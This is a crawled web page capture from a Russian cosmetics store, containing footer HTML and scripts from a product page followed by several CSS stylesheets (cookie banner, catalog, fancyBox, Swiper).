		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][471] = {'id':'471','name':'beautyblender pro black','price':'1943.00','brand':'beautyblender','productTag':'sale 25','category':'Бренды > Beautyblender','variant':'','list':'ProductPage','position':'','quantity':'0','url':'','coupon':''};
collections['banners'] = {};
</script>
<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/css/rcit.agreement/base.css?17630516311080
body_size: 449
content:
.cms-cookieAccept * {
    box-sizing: border-box;
}

.cms-cookieAccept {
    position: fixed;
    left: 0;
	right: 0;
    bottom: 0;
	background-color: RGBa(0,0,0,0.8);
    font-size: 80%;
	z-index: 9999;
    /*display: none;*/
}
.cms-cookieAccept .container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding: 24px;
}
.cms-cookieAccept .cookieAccept-panel { display: flex; justify-content: flex-end; align-items: center; }
.cms-cookieAccept .cookieAccept-panel .accept-button {
    display: block;
    background-color: RGBa(255,255,255,0.8);
    color: #000;
    font-weight: 400;
    border-radius: 3px;
    padding: 6px 16px;
    cursor: pointer;
    text-align: center;
}
.cms-cookieAccept .cookieAccept-panel .accept-button:hover { background-color: #fff; }
.cms-cookieAccept .cookieAccept-content { color: #fff; margin-top: 16px; text-align: justify; }
.cms-cookieAccept .cookieAccept-content a { color: inherit; text-decoration: underline; }
.cms-cookieAccept .cookieAccept-content a:hover { color: inherit; }


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176305630515680
body_size: 2842
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826*/
/* item_detail_slider */
.bx_item_detail .bx_item_slider{
	position: relative;
	margin-bottom: 10px;
}
.bx_item_detail .bx_item_slider .bx_bigimages {
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
	max-width: 440px;
	border: 1px solid #cfcfcf;
	border-radius: 2px;
	background: #fff;
	text-align: center;
	height: 0;
	width: 100%;
	padding-top: 130%;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer .bx_bigimages_aligner {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}

.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer img {
	display: inline-block;
	max-width: 100% !important;
	max-height: 100% !important;
	vertical-align: middle;
	text-align: center;
}
/*----*/

.bx_item_detail .bx_item_slider .bx_slider_conteiner{
	position: relative;
	padding-top: 20px;
	margin-bottom: 10px;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slider_conteiner.full {
	position: relative;
	margin-left: -5%;
	padding: 20px 5% 0
}

/*----*/

.bx_item_detail .bx_item_slider .bx_slider_scroller_container{position: relative}

.bx_item_detail .bx_item_slider .bx_slide{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide{overflow-x: auto}

.bx_item_detail .bx_item_slider .bx_slide ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide ul{margin-left: 0 !important}
.bx_item_detail .bx_item_slider .bx_slide ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_slider .bx_slide ul li:active .cnt,
.bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size: 100% auto;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right:hover{opacity:1.0}
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_left,
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left {left: -5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right{right:-5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_left {left:   0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_right{right:  0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_detail .bx_item_slider_lupe_small{
	position: absolute;
	background: rgba(0, 0, 0, 0.18);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid rgba(255,255,255,.5);
	cursor: pointer;
}

.bx_item_detail .bx_item_slider_lupe{
	position: absolute;
	border: 1px solid #b2b2b2;
	left:105%;
	top: 0;
	bottom:4px;
	margin: 0;
	background: #fff url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/wait.gif) no-repeat scroll center center;
	z-index: 120;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.bx_item_detail .bx_item_slider_lupe img {
	max-width: 99999px !important;
	max-height: 99999px !important;
}

/* Stickers */
.bx_item_detail .bx_bigimages .bx_stick{
	position: absolute;
	width: 123px;
	height: 35px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick.png) left center no-repeat;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	line-height: 35px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:  bold;font-size:18px}
.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:  bold;font-size:13px}
.bx_item_detail .bx_bigimages .bx_stick.long {font-weight:normal;font-size:11px}
.bx_item_detail .bx_bigimages .bx_stick_disc{
	position: absolute;
	width: 72px;
	height: 74px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick_disc.png) no-repeat center;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	font-weight: bold;
	font-size: 23px;
	line-height: 74px;
}
.bx_item_detail .bx_bigimages .bx_stick.left,
.bx_item_detail .bx_bigimages .bx_stick_disc.left{left:-2px;}
.bx_item_detail .bx_bigimages .bx_stick.right,
.bx_item_detail .bx_bigimages .bx_stick_disc.right{right: 0;}
.bx_item_detail .bx_bigimages .bx_stick.top,
.bx_item_detail .bx_bigimages .bx_stick_disc.top{top: 15px;}
.bx_item_detail .bx_bigimages .bx_stick.bottom,
.bx_item_detail .bx_bigimages .bx_stick_disc.bottom{bottom: 5px;}
.bx_item_detail .bx_bigimages .bx_stick.middle,
.bx_item_detail .bx_bigimages .bx_stick_disc.middle{top: 49%;}
@media (min-width:641px) and (max-width:960px){
	.bx_item_detail .bx_bigimages .bx_stick{
		width: 90px;
		height: 30px;
		background-size: 100%;
		line-height: 30px;
	}
	.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:normal;font-size:14px}
	.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick.long{font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 64px;
		height: 65px;
		background-size: 100%;
		font-size: 	20px;
		line-height: 65px;
	}
}
@media (max-width:640px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 48px;
		height: 49px;
		background-size: 100%;
		font-size: 	16px;
		line-height: 49px;
	}
}
@media (max-width:479px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}

	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 37px;
		height: 38px;
		background-size: 100%;
		font-size: 13px;
		line-height: 38px;
	}
}

/* scu_detail_size */
.bx_item_detail .bx_item_detail_size{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%;
}

/*#properties .product-detail__list {
	-webkit-columns: auto 2;
	-moz-columns: auto 2;
	columns: auto 2;
}*/

#properties .product-detail__list-key span,
#properties .product-detail__list-value {
	background: #f3f3f3;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img{
	opacity:1;
}
.product-detail .owl-item.center .vid.product-detail__slider-preview-item:after{
	display:none;
}
.product-detail  .video{
    background: url(/local/2016/img/video.png) 10px no-repeat;
    height: 60px;
}
.product-detail .owl-item.center .product-detail__slider-preview-item .video{
	background: url(/local/2016/img/video-act.png) 10px no-repeat;
}
#video{
	display:none;
	text-align: center;
	margin: 0 auto;
	width: 400px;
	height:500px;
	top: 80px;
	position:relative;
}

.row.product-detail__price-container {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
}

@media (min-width: 1200px) {
	.row.product-detail__price-container {
		justify-content: flex-start;
		padding: 0;
	}
}

.row.product-detail__price-container:before {
	display: none;
}
.product-detail__price {
	margin-top: 0 !important;
}

.product-detail__price-discount {
	font-weight: 400;
	font-size: 28px;
	line-height: 30px;
	text-align: left;
}

.product-detail__price-discount .rouble {
	font-weight: 400;
	font-size: 1.6rem!important;
	line-height: 1.6rem;
	float: none!important;
	top: 0!important;
}

.product-detail__price-discount--old {
	color: #989BA0;
}

@media (min-width: 1200px) {
	.product-detail__price-discount--old {
		margin-left: 22px;
	}
}

.product-detail__price-discount--old .rouble {
	color: #989BA0;
}

.product-detail__price-label {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 2rem;
	letter-spacing: 0.03em;
	text-align: left;
	white-space: nowrap;
}

.product-detail__price-wrap {
	flex: 1;
	display: flex;
}

@media (max-width: 768px) {
	.product-detail__price-wrap {
		justify-content: space-evenly;
	}

	.product-detail__price-old {
		line-height: 30px;
	}

	.product-detail__price-current {
		line-height: 21px;
	}
}

.christmas-sale-label {
  position: absolute;
  z-index: 3;
  top: 18px;
  right: 16px;
  display: grid;
  width: 45px;
  height: 45px;
  border-radius: 100vmax;
  background-image: url(/local/2016/img/christmas-sale-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 46px;
}
.christmas-sale-label__title {
  height: 10px;
  place-self: center;
  color: #ffffff;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/vk.gif')}.bookmarks a.facebook{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/delicious.gif')}.bookmarks a.lj{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/lj.gif')}.bookmarks a.mailru{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/mailru.gif')}
/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826 */
/* /local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1763056305535
body_size: 535
content:


/* Start:/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287*/
.page-header__cart-container {
  display: inline-block;
}

.page-header__whatsapp {
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .page-header__whatsapp svg path {
    fill: #000;
    transition: 0.2s all;
  }
  .page-header__whatsapp:hover svg path {
    fill: #e463a0;
  }
}

/* End */
/* /local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1742293419288
body_size: 288
content:


/* Start:/local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872*/
.modal__socials-error-list {
    color: red;
    padding-bottom: 10px;
}
/* End */
/* /local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/template_8d78fbee2c1423eb92ce3f1033778aae/template_8d78fbee2c1423eb92ce3f1033778aae_v1.css?1763111304467282
body_size: 69962
content:


/* Start:/local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/2016/dyson/class/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
@media (max-width: 767px) {
	.fancybox-close {
		top: 0px;
		right: 0px;
	}
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/local/2016/dyson/class/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    /*overflow: hidden !important;*/
	overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/2016/dyson/class/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/local/2016/css/swiper.min.css?173521817813676*/
/**
 * Swiper 5.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 15, 2020
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#ffffff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android 